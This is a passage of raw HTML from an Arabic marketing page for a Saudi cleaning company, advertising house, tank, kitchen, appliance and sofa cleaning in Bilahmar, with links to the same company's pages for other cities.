<li style="text-align: right;"><span id="i-60"><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1608;&#1607;&#1584;&#1575; &#1605;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1607; &#1576;&#1593;&#1583; &#1571;&#1580;&#1585;&#1575;&#1569; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1603;&#1606;&#1587; &#1575;&#1604;&#1588;&#1575;&#1605;&#1604;&#1577; &#1604;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1569;&#1575;&#1605;&#1606;&#1577; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1583; &#1608;&#1575;&#1604;&#1571;&#1587;&#1602;&#1601; &#1548; &#1602;&#1605; &#1578;&#1575;&#1578;&#1609; &#1605;&#1585;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1575;&#1604;&#1578;&#1609; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1576;&#1607;&#1575; &#1571;&#1580;&#1608;&#1583; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1576;&#1575;&#1594;&#1604;&#1609; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1601;&#1609; &#1575;&#1604;&#1587;&#1608;&#1602; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1609; .</span></span></li>
<li style="text-align: right;"><span id="i-61"><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1575;&#1604;&#1578;&#1609; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1575;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1604;&#1581;&#1605;&#1575;&#1605;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1606;&#1602;&#1608;&#1605; &#1575;&#1610;&#1590;&#1575; &#1576;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1548; &#1607;&#1584;&#1575; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1587;&#1576;&#1575;&#1603;&#1577; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1571;&#1606; &#1608;&#1580;&#1583;&#1578;.</span></span></li>
<li style="text-align: right;"><span id="i-62"><span style="color: #000000;">&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1548; &#1608;&#1604;&#1575;&#1606;&#1607;&#1575; &#1605;&#1593;&#1583;&#1575;&#1578; &#1581;&#1587;&#1575;&#1587;&#1577; &#1590;&#1583; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1606;&#1581;&#1606; &#1603;&#1604;&#1601;&#1606;&#1575; &#1601;&#1585;&#1610;&#1602; &#1605;&#1578;&#1582;&#1589;&#1589; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1605;&#1606;&#1577; &#1608;&#1575;&#1585;&#1580;&#1575;&#1593;&#1607; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1577; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1548; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1608;&#1575;&#1604;&#1583;&#1610;&#1576; &#1601;&#1585;&#1610;&#1586;&#1610;&#1585; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1575;&#1601;&#1585;&#1575;&#1594; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1605;&#1606; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1575;&#1603;&#1608;&#1604;&#1575;&#1578; &#1608;&#1601;&#1589;&#1604; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1601;&#1578;&#1585;&#1577; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1548; &#1579;&#1605; &#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1605;&#1575;&#1603;&#1608;&#1604;&#1575;&#1578; &#1605;&#1585;&#1577; &#1575;&#1582;&#1585;&#1609; &#1575;&#1604;&#1609; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1592;&#1575;&#1585; &#1601;&#1578;&#1585;&#1577; &#1602;&#1576;&#1604; &#1578;&#1588;&#1594;&#1610;&#1604; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577;.</span></span></li>
</ul>
<h4><span id="i-16">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1605;&#1575;&#1605;</span></h4>
<p><a href="https://mongize.com/cleaning-companies-in-dammam-philippine-workers/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1605;&#1575;&#1605;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-jubail/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1580;&#1576;&#1610;&#1604;</a> &#1548; <a href="https://mongize.com/company-cleaning-houses-in-hasa/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1575;&#1581;&#1587;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-jubail/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1591;&#1610;&#1601;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-khafji/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1601;&#1580;&#1609;</a> &#1548; <a href="https://mongize.com/ras-tanura-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1585;&#1575;&#1587; &#1578;&#1606;&#1608;&#1585;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-companies-in-alkhabar-philippine-workers/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1576;&#1585;</a> &#1548; <a href="https://mongize.com/company-cleaning-hafe-ralbatin/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1601;&#1585; &#1575;&#1604;&#1576;&#1575;&#1591;&#1606;</a> &#1548;&#8203;</p>
<h2 style="text-align: right;"><span id="i-17"><span id="i-9" style="color: #ff00ff;"><span id="i-64"><strong>&#1608;&#1588; &#1571;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></h2>
<p style="text-align: right;"><strong><span id="i-65"><span style="color: #000000;">&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1576;&#1581;&#1579; &#1585;&#1576;&#1575;&#1578; &#1575;&#1604;&#1576;&#1610;&#1608;&#1578; &#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1593;&#1606; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1601;&#1609; &#1603;&#1604; &#1588;&#1609;&#1569; &#1548; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1610;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1571;&#1607;&#1605; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1578;&#1609; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1607;&#1575; &#1576;&#1575;&#1587;&#1578;&#1605;&#1585;&#1575;&#1585; &#1582;&#1575;&#1589;&#1577; &#1576;&#1593;&#1583; &#1592;&#1607;&#1608;&#1585; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1585;&#1575;&#1590; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1603;&#1608;&#1606; &#1576;&#1587;&#1576;&#1576; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1548; &#1604;&#1584;&#1604;&#1603; &#1583;&#1593;&#1578; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; </span></span><span id="i-66"><span style="color: #000000;">&#1575;&#1604;&#1609; &#1575;&#1604;&#1578;&#1583;&#1602;&#1602; &#1601;&#1609; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1601;&#1607;&#1606;&#1575;&#1603; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1575;&#1593;&#1578;&#1576;&#1575;&#1585;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1580;&#1593;&#1604; &#1605;&#1606; &#1575;&#1609; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1583;&#1575;&#1574;&#1605;&#1575; &#1608;&#1575;&#1576;&#1583;&#1575; &#1608;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></span></strong></p>
<ol style="text-align: right;">
<li style="text-align: right;"><span id="i-67"><span style="color: #000000;">&#1575;&#1576;&#1581;&#1579; &#1593;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1603;&#1608;&#1606; &#1605;&#1587;&#1574;&#1608;&#1604;&#1577; &#1593;&#1606; &#1602;&#1585;&#1575;&#1585;&#1578;&#1607;&#1575;.</span></span></li>
<li style="text-align: right;"><span id="i-68"><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1578;&#1603;&#1608;&#1606; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1584;&#1575;&#1578; &#1582;&#1576;&#1585;&#1575;&#1578; &#1593;&#1575;&#1604;&#1610;&#1577; &#1608;&#1605;&#1578;&#1602;&#1583;&#1605;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="_______5"><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1578;&#1605;&#1578;&#1604;&#1603; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1582;&#1576;&#1585;&#1575;&#1578; &#1608;&#1575;&#1587;&#1593;&#1577; &#1601;&#1609; &#1605;&#1580;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1575; &#1578;&#1602;&#1604; &#1607;&#1584;&#1577; &#1575;&#1604;&#1582;&#1576;&#1585; &#1593;&#1606; 5 &#1587;&#1606;&#1608;&#1575;&#1578; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1602;&#1604;.</span></span></li>
<li style="text-align: right;"><span id="i-69"><span style="color: #000000;">&#1610;&#1580;&#1576; &#1575;&#1606; &#1578;&#1605;&#1578;&#1604;&#1603; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1606;&#1610;&#1577; &#1605;&#1578;&#1606;&#1608;&#1593;&#1577; &#1608;&#1605;&#1582;&#1578;&#1604;&#1577; &#1608;&#1584;&#1575;&#1578; &#1602;&#1583;&#1585;&#1575;&#1578; &#1593;&#1575;&#1604;&#1610;&#1577; &#1605;&#1606; &#1575;&#1604;&#1605;&#1607;&#1575;&#1585;&#1577; &#1603;&#1575;&#1604;&#1593;&#1605;&#1575;&#1604;&#1577; &#1575;&#1604;&#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1575;&#1608; &#1575;&#1604;&#1576;&#1575;&#1603;&#1587;&#1578;&#1606;&#1575;&#1610;&#1577; &#1575;&#1608; &#1575;&#1604;&#1605;&#1589;&#1585;&#1610;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-70"><span style="color: #000000;">&#1610;&#1580;&#1576; &#1575;&#1606; &#1578;&#1603;&#1608;&#1606; &#1575;&#1587;&#1593;&#1575;&#1585;&#1607;&#1575; &#1605;&#1606;&#1575;&#1587;&#1576;&#1577; &#1608;&#1605;&#1593;&#1602;&#1608;&#1604;&#1577; &#1605;&#1593; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1608;&#1575;&#1604;&#1575;&#1601;&#1590;&#1604;&#1610;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-71"><span style="color: #000000;">&#1575;&#1604;&#1575;&#1604;&#1578;&#1586;&#1575;&#1605; &#1608;&#1575;&#1604;&#1583;&#1602;&#1577; &#1601;&#1609; &#1575;&#1604;&#1605;&#1608;&#1575;&#1593;&#1610;&#1583; &#1605;&#1606; &#1575;&#1607;&#1605; &#1575;&#1587;&#1576;&#1575;&#1576; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604;&#1610;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="i-72"><span style="color: #000000;">&#1601;&#1575;&#1584;&#1575; &#1608;&#1580;&#1583;&#1578; &#1580;&#1605;&#1610;&#1593; &#1607;&#1584;&#1577; &#1575;&#1604;&#1575;&#1587;&#1576;&#1575;&#1576; &#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1609; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1601;&#1604;&#1575; &#1578;&#1578;&#1585;&#1583;&#1583; &#1601;&#1609; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593;&#1607;&#1575; &#1605;&#1576;&#1575;&#1588;&#1585;&#1577; &#1605;&#1593;&#1575; &#1610;&#1583;&#1575; &#1576;&#1610;&#1583; &#1604;&#1581;&#1610;&#1575;&#1607; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608;&#1582;&#1575;&#1604;&#1610;&#1577; &#1605;&#1606; &#1575;&#1604;&#1601;&#1610;&#1585;&#1608;&#1587;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1608;&#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605;</span></span></li>
</ol>
<h3 class="et_pb_row et_pb_row_5" style="text-align: right;"><span id="i-18"><span id="i-10"><span id="i-73"><span style="color: #000000; font-size: 16px;"><strong><span id="trf_ly_khtwat_tnzyf_almnazl_walshqq_dakhl_mhafzt_alryad">&#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1582;&#1591;&#1608;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1583;&#1575;&#1582;&#1604; &#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1567;</span></strong></span> </span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1605;&#1578;&#1576;&#1593;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1601;&#1590;&#1604; <strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; </strong>&#1605;&#1606;&#1575;&#1586;&#1604; <strong><a style="color: #000000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/sa" target="_blank" rel="noopener">&#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a></strong> &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :- &#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1601;&#1602; &#1575;&#1606;&#1606; &#1587;&#1608;&#1601; &#1606;&#1608;&#1590;&#1593; &#1575;&#1604;&#1582;&#1608;&#1591; &#1575;&#1604;&#1593;&#1585;&#1610;&#1590;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1588;&#1578;&#1585;&#1603; &#1576;&#1607;&#1575; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1578;&#1609; &#1604;&#1575; &#1594;&#1606;&#1609; &#1593;&#1606;&#1607;&#1575; &#1601;&#1609; &#1575;&#1609; &#1605;&#1606;&#1586;&#1604; &#1608;&#1604;&#1603;&#1606; &#1548; &#1578;&#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1593;&#1604;&#1609; &#1603;&#1604; &#1606;&#1586;&#1604; &#1593;&#1604;&#1609; &#1581;&#1583;&#1577; &#1581;&#1610;&#1579; &#1578;&#1608;&#1590;&#1593; &#1582;&#1591;&#1577; &#1583;&#1602;&#1610;&#1602;&#1577; &#1608;&#1588;&#1575;&#1605;&#1604;&#1577; &#1582;&#1575;&#1589;&#1577; &#1576;&#1603;&#1604; &#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1588;&#1602;&#1577; &#1593;&#1604;&#1609; &#1581;&#1587;&#1576; &#1575;&#1604;&#1592;&#1585;&#1608;&#1601; &#1608;&#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1575;&#1578; &#1608;&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; .</span></p>
<p style="text-align: right;"><span style="color: #000000;">&#1601;&#1609; &#1575;&#1604;&#1576;&#1583;&#1575;&#1610;&#1577; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1602;&#1587;&#1610;&#1605; &#1575;&#1604;&#1593;&#1605;&#1604; &#1576;&#1610;&#1606; &#1575;&#1604;&#1593;&#1605;&#1575;&#1604; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1575;&#1604;&#1602;&#1575;&#1574;&#1583; &#1576;&#1593;&#1583; &#1575;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1580;&#1605;&#1593; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1593;&#1604;&#1608;&#1605;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1589;&#1577; &#1576;&#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1604;&#1605;&#1593;&#1606;&#1610; &#1576;&#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1581;&#1610;&#1579; &#1575;&#1606;&#1577; &#1610;&#1608;&#1580;&#1583; &#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1608;&#1575;&#1582;&#1585;&#1610;&#1606; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1589;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1575;&#1578;&#1606;&#1585;&#1610;&#1607;&#1575; &#1548; &#1608;&#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1575;&#1604;&#1582; ..</span></p>
<h3 style="text-align: right;"><span id="i-19"><span id="i-11"><span id="i-74"><span style="color: #000000;">&#1578;&#1576;&#1583;&#1575; &#1603;&#1604; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1601;&#1609; &#1575;&#1604;&#1576;&#1583;&#1569; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1575;&#1604;&#1578;&#1575;&#1604;&#1609;:</span></span></span></span></h3>
<p style="text-align: right;"><span style="color: #000000;">&#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1604;&#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1575;&#1604;&#1602;&#1575;&#1574;&#1605;&#1577; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1601;&#1575;&#1606;&#1606;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1571;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1578;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576; &#1608;&#1575;&#1604;&#1602;&#1583;&#1610;&#1605;&#1577; &#1576;&#1603;&#1604; &#1587;&#1607;&#1608;&#1604;&#1577; &#1548; &#1576;&#1604; &#1608;&#1578;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1606; &#1578;&#1585;&#1580;&#1593; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1604;&#1583;&#1610;&#1606;&#1575; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1577; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1606;&#1575; &#1606;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1603;&#1604; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1587;&#1608;&#1575;&#1569; &#1603;&#1575;&#1606;&#1578; &#1605;&#1589;&#1606;&#1608;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1580;&#1604;&#1583; &#1575;&#1604;&#1591;&#1576;&#1610;&#1593;&#1609; &#1548; &#1571;&#1608; &#1575;&#1604;&#1588;&#1605;&#1608;&#1575;&#1607; &#1548;&#1575;&#1608; &#1581;&#1578;&#1609; &#1575;&#1606; &#1603;&#1575;&#1606;&#1578; &#1605;&#1589;&#1606;&#1608;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1602;&#1591;&#1606; &#1571;&#1608; &#1575;&#1604;&#1581;&#1585;&#1610;&#1585; &#1548; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1548; </span></p>
<ul>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1578;&#1604; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1601;&#1593;&#1575;&#1604;&#1577; &#1608;&#1569;&#1575;&#1605;&#1606;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1606;&#1581;&#1606; &#1603;&#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1569;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1605;&#1593;&#1578;&#1585;&#1601; &#1576;&#1607;&#1575; &#1605;&#1606; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; .</span></li>
